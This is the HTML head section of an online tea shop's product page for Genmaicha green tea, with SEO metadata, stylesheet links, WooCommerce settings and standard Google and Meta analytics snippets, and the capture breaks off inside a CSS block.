

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teamania.ge/en/product/genmaicha/
body_size: 32017
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://teamania.ge/xmlrpc.php">

	<title>Genmaicha - Teamania</title>

		<!-- All in One SEO 4.8.4.1 - aioseo.com -->
	<meta name="description" content="A mixture of Japanese green tea Sencha, rice and pop corni gives the infusion a unique aroma. In Japan, it is known as &quot;geisha&#039;s breakfast&quot; because it helps to lose appetite." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://teamania.ge/en/product/genmaicha/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.4.1" />

		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-N9J122CTHT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-N9J122CTHT');
</script>
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="Teamania - Tea &amp; Coffee shop" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Genmaicha - Teamania" />
		<meta property="og:description" content="A mixture of Japanese green tea Sencha, rice and pop corni gives the infusion a unique aroma. In Japan, it is known as &quot;geisha&#039;s breakfast&quot; because it helps to lose appetite." />
		<meta property="og:url" content="https://teamania.ge/en/product/genmaicha/" />
		<meta property="og:image" content="https://teamania.ge/wp-content/uploads/2019/03/genmaicha.jpg" />
		<meta property="og:image:secure_url" content="https://teamania.ge/wp-content/uploads/2019/03/genmaicha.jpg" />
		<meta property="og:image:width" content="700" />
		<meta property="og:image:height" content="700" />
		<meta property="article:published_time" content="2019-03-14T15:21:37+00:00" />
		<meta property="article:modified_time" content="2025-09-03T10:18:50+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/TeaManiaChain" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Genmaicha - Teamania" />
		<meta name="twitter:description" content="A mixture of Japanese green tea Sencha, rice and pop corni gives the infusion a unique aroma. In Japan, it is known as &quot;geisha&#039;s breakfast&quot; because it helps to lose appetite." />
		<meta name="twitter:image" content="https://teamania.ge/wp-content/uploads/2019/03/genmaicha.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/teamania.ge\/en\/product\/genmaicha\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/teamania.ge\/en#listItem","position":1,"name":"Home","item":"https:\/\/teamania.ge\/en","nextItem":{"@type":"ListItem","@id":"https:\/\/teamania.ge\/en\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/teamania.ge\/en\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/teamania.ge\/en\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/teamania.ge\/en\/product-category\/tea_eng\/#listItem","name":"Tea"},"previousItem":{"@type":"ListItem","@id":"https:\/\/teamania.ge\/en#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/teamania.ge\/en\/product-category\/tea_eng\/#listItem","position":3,"name":"Tea","item":"https:\/\/teamania.ge\/en\/product-category\/tea_eng\/","nextItem":{"@type":"ListItem","@id":"https:\/\/teamania.ge\/en\/product-category\/tea_eng\/green_tea_eng\/#listItem","name":"Green Tea"},"previousItem":{"@type":"ListItem","@id":"https:\/\/teamania.ge\/en\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/teamania.ge\/en\/product-category\/tea_eng\/green_tea_eng\/#listItem","position":4,"name":"Green Tea","item":"https:\/\/teamania.ge\/en\/product-category\/tea_eng\/green_tea_eng\/","nextItem":{"@type":"ListItem","@id":"https:\/\/teamania.ge\/en\/product\/genmaicha\/#listItem","name":"Genmaicha"},"previousItem":{"@type":"ListItem","@id":"https:\/\/teamania.ge\/en\/product-category\/tea_eng\/#listItem","name":"Tea"}},{"@type":"ListItem","@id":"https:\/\/teamania.ge\/en\/product\/genmaicha\/#listItem","position":5,"name":"Genmaicha","previousItem":{"@type":"ListItem","@id":"https:\/\/teamania.ge\/en\/product-category\/tea_eng\/green_tea_eng\/#listItem","name":"Green Tea"}}]},{"@type":"Organization","@id":"https:\/\/teamania.ge\/en\/#organization","name":"Teamania","description":"Tea & Coffee shop","url":"https:\/\/teamania.ge\/en\/","telephone":"+995322109906","logo":{"@type":"ImageObject","url":"https:\/\/teamania.ge\/wp-content\/uploads\/2023\/03\/logofuill3.png","@id":"https:\/\/teamania.ge\/en\/product\/genmaicha\/#organizationLogo","width":700,"height":192},"image":{"@id":"https:\/\/teamania.ge\/en\/product\/genmaicha\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/TeaManiaChain"]},{"@type":"WebPage","@id":"https:\/\/teamania.ge\/en\/product\/genmaicha\/#webpage","url":"https:\/\/teamania.ge\/en\/product\/genmaicha\/","name":"Genmaicha - Teamania","description":"A mixture of Japanese green tea Sencha, rice and pop corni gives the infusion a unique aroma. In Japan, it is known as \"geisha's breakfast\" because it helps to lose appetite.","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/teamania.ge\/en\/#website"},"breadcrumb":{"@id":"https:\/\/teamania.ge\/en\/product\/genmaicha\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/teamania.ge\/wp-content\/uploads\/2019\/03\/genmaicha.jpg","@id":"https:\/\/teamania.ge\/en\/product\/genmaicha\/#mainImage","width":700,"height":700},"primaryImageOfPage":{"@id":"https:\/\/teamania.ge\/en\/product\/genmaicha\/#mainImage"},"datePublished":"2019-03-14T19:21:37+04:00","dateModified":"2025-09-03T14:18:50+04:00"},{"@type":"WebSite","@id":"https:\/\/teamania.ge\/en\/#website","url":"https:\/\/teamania.ge\/en\/","name":"Teamania","alternateName":"\u10e9\u10d0\u10d8\u10db\u10d0\u10dc\u10d8\u10d0","description":"Tea & Coffee shop","inLanguage":"en-GB","publisher":{"@id":"https:\/\/teamania.ge\/en\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teamania &raquo; Feed" href="https://teamania.ge/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teamania &raquo; Comments Feed" href="https://teamania.ge/en/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://teamania.ge/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteamania.ge%2Fen%2Fproduct%2Fgenmaicha%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://teamania.ge/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteamania.ge%2Fen%2Fproduct%2Fgenmaicha%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://teamania.ge/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://teamania.ge/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tipTip-css' href='https://teamania.ge/wp-content/plugins/wc-woopricely/extensions/woopricely/assets/tipTip.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wcwoopricely-styles-css' href='https://teamania.ge/wp-content/plugins/wc-woopricely/extensions/woopricely/assets/styles.css?ver=1.0' type='text/css' media='all' />
<style id='wcwoopricely-styles-inline-css' type='text/css'>
.zc_zri_promo{
       border: 1px solid #ffc000;
       background-color: #ffe38d;
       color: #5f4700;
}
.zcpri_metrics_table table{
       border-top: 1px solid #ccc;
}
.zcpri_metrics_table tr{
       border-bottom: 1px solid #ccc;
}
.zcpri_metrics_table th,.zcpri_metrics_table td{
       padding: 5px;
}
/*# sourceURL=wcwoopricely-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://teamania.ge/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://teamania.ge/wp-content/uploads/elementor/css/post-5.css?ver=1768196403' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/helpers-wpb-elem.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/int-elem-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/int-elementor-pro.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/woocommerce-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/mod-star-rating.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/woo-mod-block-notices.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/woo-mod-quantity.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/woo-single-prod-el-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/woo-mod-stock-status.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/woo-mod-shop-attributes.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/header-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/mod-tools.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/header-el-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/woo-mod-login-form.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/header-el-my-account.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/el-social-icons.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/el-social-styles.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/header-el-cart-side.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/header-el-cart.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/woo-widget-shopping-cart.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/woo-widget-product-list.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/header-el-category-nav.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/mod-nav-vertical.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/mod-nav-vertical-design-default.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/header-el-search.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/header-el-search-form.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/wd-search-form.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/wd-search-results.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/wd-search-dropdown.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/wd-search-cat.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-design-3-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/header-el-cart-design-3.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/page-title.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/woo-single-prod-predefined.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/lib-photoswipe.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/woo-single-prod-el-gallery.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/lib-swiper.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/lib-swiper-arrows.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/woo-single-prod-el-navigation.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/el-tabs.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/el-accordion.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/el-accordion-wpb-elem.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/el-gallery.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/el-text-block.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/woo-product-loop.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/woo-product-loop-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/woo-mod-add-btn-replace.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/mod-more-description.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/lib-swiper-pagin.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/opt-widget-collapse.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/footer-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/mod-nav-menu-label.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/header-el-my-account-sidebar.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/opt-bottom-toolbar.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://teamania.ge/wp-content/uploads/2025/08/xts-theme_settings_default-1755346751.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%2C600%7CRaleway%3A400%2C600&#038;ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://teamania.ge/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1752349781' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://teamania.ge/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1752349804' type='text/css' media='all' />
<script type="text/javascript" src="https://teamania.ge/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"https://teamania.ge/en/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://teamania.ge/en/kalata/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teamania.ge/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teamania.ge/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"https://teamania.ge/en/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teamania.ge/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.7.7" id="trp-frontend-compatibility-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/libs/device.min.js?ver=8.2.7" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/global/scrollBar.min.js?ver=8.2.7" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://teamania.ge/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teamania.ge/en/wp-json/wp/v2/product/11057" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teamania.ge/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://teamania.ge/en/?p=11057' />
<link rel="alternate" hreflang="ka-GE" href="https://teamania.ge/product/genmaicha/"/>
<link rel="alternate" hreflang="en-GB" href="https://teamania.ge/en/product/genmaicha/"/>
<link rel="alternate" hreflang="ka" href="https://teamania.ge/product/genmaicha/"/>
<link rel="alternate" hreflang="en" href="https://teamania.ge/en/product/genmaicha/"/>
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.1; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '6166665456760368');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=6166665456760368&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://teamania.ge/wp-content/uploads/2023/03/cropped-favico2_2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teamania.ge/wp-content/uploads/2023/03/cropped-favico2_2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teamania.ge/wp-content/uploads/2023/03/cropped-favico2_2-180x180.png" />
<meta name="msapplication-TileImage" content="https://teamania.ge/wp-content/uploads/2023/03/cropped-favico2_2-270x270.png" />
<style>
		
		</style>			<style id="wd-style-header_500955-css" data-type="wd-style-header_500955">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: 1px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
